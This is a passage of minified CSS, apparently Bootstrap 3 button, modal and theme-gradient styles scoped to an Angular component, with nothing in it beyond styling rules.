.btn-primary.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary[_ngcontent-ng-c1900935520]:active.focus, .btn-primary.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520]{background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#337ab7;background-color:#fff}.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;border-color:#255625}.btn-success[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active:hover, .btn-success.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:active:focus, .btn-success.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success[_ngcontent-ng-c1900935520]:active.focus, .btn-success.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520]{background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5cb85c;background-color:#fff}.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active:hover, .btn-info.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:active:focus, .btn-info.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info[_ngcontent-ng-c1900935520]:active.focus, .btn-info.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520]{background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5bc0de;background-color:#fff}.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active:hover, .btn-warning.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:active:focus, .btn-warning.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning[_ngcontent-ng-c1900935520]:active.focus, .btn-warning.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520]{background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#f0ad4e;background-color:#fff}.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active:hover, .btn-danger.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:active:focus, .btn-danger.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger[_ngcontent-ng-c1900935520]:active.focus, .btn-danger.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520]{background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#d9534f;background-color:#fff}.btn-link[_ngcontent-ng-c1900935520]{font-weight:400;color:#337ab7;border-radius:0}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:active, .btn-link.active[_ngcontent-ng-c1900935520], .btn-link[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus, .btn-link[_ngcontent-ng-c1900935520]:active{border-color:transparent}.btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:focus{color:#777;text-decoration:none}.btn-lg[_ngcontent-ng-c1900935520]{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm[_ngcontent-ng-c1900935520]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs[_ngcontent-ng-c1900935520]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block[_ngcontent-ng-c1900935520]{display:block;width:100%}.btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-top:5px}input[type=submit].btn-block[_ngcontent-ng-c1900935520], input[type=reset].btn-block[_ngcontent-ng-c1900935520], input[type=button].btn-block[_ngcontent-ng-c1900935520]{width:100%}.fade[_ngcontent-ng-c1900935520]{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in[_ngcontent-ng-c1900935520]{opacity:1}.collapse[_ngcontent-ng-c1900935520]{display:none}.collapse.in[_ngcontent-ng-c1900935520]{display:block}tr.collapse.in[_ngcontent-ng-c1900935520]{display:table-row}tbody.collapse.in[_ngcontent-ng-c1900935520]{display:table-row-group}.collapsing[_ngcontent-ng-c1900935520]{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.close[_ngcontent-ng-c1900935520]{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close[_ngcontent-ng-c1900935520]:hover, .close[_ngcontent-ng-c1900935520]:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close[_ngcontent-ng-c1900935520]{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open[_ngcontent-ng-c1900935520]{overflow:hidden}.modal[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.modal-open[_ngcontent-ng-c1900935520]   .modal[_ngcontent-ng-c1900935520]{overflow-x:hidden;overflow-y:auto}.modal-dialog[_ngcontent-ng-c1900935520]{position:relative;width:auto;margin:10px}.modal-content[_ngcontent-ng-c1900935520]{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px #00000080;outline:0}.modal-backdrop[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1040;background-color:#000}.modal-backdrop.fade[_ngcontent-ng-c1900935520]{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in[_ngcontent-ng-c1900935520]{filter:alpha(opacity=50);opacity:.5}.modal-header[_ngcontent-ng-c1900935520]{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header[_ngcontent-ng-c1900935520]   .close[_ngcontent-ng-c1900935520]{margin-top:-2px}.modal-title[_ngcontent-ng-c1900935520]{margin:0;line-height:1.42857143}.modal-body[_ngcontent-ng-c1900935520]{position:relative;padding:15px}.modal-footer[_ngcontent-ng-c1900935520]{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-bottom:0;margin-left:5px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-group[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-left:-1px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-left:0}.modal-scrollbar-measure[_ngcontent-ng-c1900935520]{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog[_ngcontent-ng-c1900935520]{width:600px;margin:30px auto}.modal-content[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px #00000080}.modal-sm[_ngcontent-ng-c1900935520]{width:300px}}@media(min-width:992px){.modal-lg[_ngcontent-ng-c1900935520]{width:900px}}.clearfix[_ngcontent-ng-c1900935520]:before, .clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:before, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:before, .modal-footer[_ngcontent-ng-c1900935520]:after{display:table;content:" "}.clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:after{clear:both}.center-block[_ngcontent-ng-c1900935520]{display:block;margin-right:auto;margin-left:auto}.pull-right[_ngcontent-ng-c1900935520]{float:right!important}.pull-left[_ngcontent-ng-c1900935520]{float:left!important}.hide[_ngcontent-ng-c1900935520]{display:none!important}.show[_ngcontent-ng-c1900935520]{display:block!important}.invisible[_ngcontent-ng-c1900935520]{visibility:hidden}.text-hide[_ngcontent-ng-c1900935520]{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden[_ngcontent-ng-c1900935520]{display:none!important}.affix[_ngcontent-ng-c1900935520]{position:fixed}











</style><style>.btn-default[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 1px #00000013}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-success[_ngcontent-ng-c1900935520]:active, .btn-info[_ngcontent-ng-c1900935520]:active, .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .btn-primary.active[_ngcontent-ng-c1900935520], .btn-success.active[_ngcontent-ng-c1900935520], .btn-info.active[_ngcontent-ng-c1900935520], .btn-warning.active[_ngcontent-ng-c1900935520], .btn-danger.active[_ngcontent-ng-c1900935520]{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]{-webkit-box-shadow:none;box-shadow:none}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none}.btn-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:active, .btn-default[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.disabled.active[_ngcontent-ng-c1900935520], .btn-default[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;background-image:none}.btn-primary[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff265a88",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#245580}.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:focus{background-color:#265a88;background-position:0 -15px}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;border-color:#245580}.btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:active, .btn-primary[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.disabled.active[_ngcontent-ng-c1900935520], .btn-primary[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;background-image:none}.btn-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:focus{background-color:#419641;background-position:0 -15px}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled[_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:active, .btn-success[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.disabled.active[_ngcontent-ng-c1900935520], .btn-success[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;background-image:none}.btn-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2aabd2",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled[_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:active, .btn-info[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.disabled.active[_ngcontent-ng-c1900935520], .btn-info[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;background-image:none}.btn-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffeb9316",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning[_ngcontent-ng-c1900935520]:active, 